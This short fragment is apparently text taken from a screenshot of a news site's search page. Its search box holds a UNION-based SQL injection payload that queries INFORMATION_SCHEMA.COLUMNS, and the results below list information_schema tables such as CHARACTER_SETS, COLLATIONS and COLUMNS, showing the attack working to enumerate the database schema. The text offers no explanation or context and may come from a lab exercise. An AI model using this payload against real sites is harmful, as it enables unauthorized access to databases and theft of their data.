 Search news
search
1' and 0 union select 1,TABLE_SCHEMA,TABLE_NAME from INFORMATION_SCHEMA.COLUMNS #
News
information_schema
CHARACTER_SETS
information_schema
COLLATIONS
information_schema
COLLATION_CHARACTER_SET_APPLICABILITY
information_schema
COLUMNS